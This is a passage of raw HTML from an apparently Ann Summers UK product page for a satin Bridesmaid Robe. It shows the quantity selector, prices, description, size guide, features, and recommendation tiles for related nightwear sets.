                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="BRIDESMAID-ROBES"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=BRIDESMAID-ROBES&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="BRIDESMAID-ROBES"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="51.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 51.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="BRIDESMAID-ROBES"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Wrap your faves in luxury with the Bridesmaid Robe. Slip into the elegant, silky satin robe, complete with lace finish on the cuffs and side seams and a belted tie waist. The embroidered ‘Bridesmaid’ back detail and teasing thigh length, makes this a playful addition to any hen do or wedding morning wardrobe.</p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p><p><em><strong>Esther wears Robe size Small</strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Lightweight satin
          </li>
        
          <li class="feature-value">
            Eyelash lace trims around the cuffs and side seams
          </li>
        
          <li class="feature-value">
            Main: 100% polyester, Lace: 100% polyamide, excluding trims
          </li>
        
          <li class="feature-value">
            Tie waist belt
          </li>
        
          <li class="feature-value">
            Embroidered "Bridesmaid" on the back
          </li>
        
          <li class="feature-value">
            Short robe length
          </li>
        
          <li class="feature-value">
            Perfect for hen dos and wedding day morning
          </li>
        
          <li class="feature-value">
            Satin, 70% Polyester, 30% Recycled Polyester. Lace, 100% Polyamide.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="2002447XS">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CERISE-CAMI-SET&quot;,&quot;name&quot;:&quot;Cerise Cami Set&quot;,&quot;price&quot;:35,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-camis&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cerise&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Cami Set&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="0343809036a3429c910f49e6be" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cerise Cami Set"
      title="Cerise Cami Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cerise Cami Set"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">Cerise Cami Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="35.0">
        
        $ 35.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2976fa0b/images/2002447/2002447_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2976fa0b/images/2002447/2002447_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3cccdd8/images/2002447/2002447_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3cccdd8/images/2002447/2002447_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;28.5&quot;&gt;
        
        &amp;euro; 28.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pale%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black"
              aria-label="Select color Black"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;28.5&quot;&gt;
        
        &amp;euro; 28.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Red"
              aria-label="Select color Red"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw43de7554/images/2002448/2002448_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw43de7554/images/2002448/2002448_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw43de7554/images/2002448/2002448_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6b3163ac/images/2002448/2002448_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6b3163ac/images/2002448/2002448_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6f1ef9a2/images/2002448/2002448_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6f1ef9a2/images/2002448/2002448_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw940772b5/images/2002448/2002448_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw940772b5/images/2002448/2002448_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6b3163ac/images/2002448/2002448_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;28.5&quot;&gt;
        
        &amp;euro; 28.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw1143d037/images/Swatches/dc2225.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="2007294S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SIGNATURE-SATIN-PJ-SET&quot;,&quot;name&quot;:&quot;Signature Satin PJ Set&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-pj-sets&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Signature Satin&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;PJs&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="f66f8f6332b6bf2e4a62379116" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-pj-sets/signature-satin-pj-set/SIGNATURE-SATIN-PJ-SET.html?dwvar_SIGNATURE-SATIN-PJ-SET_color=Pale%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19880963/images/2006005/2006005_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Signature Satin PJ Set"
      title="Signature Satin PJ Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf5035dea/images/2006005/2006005_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Signature Satin PJ Set"/>

    
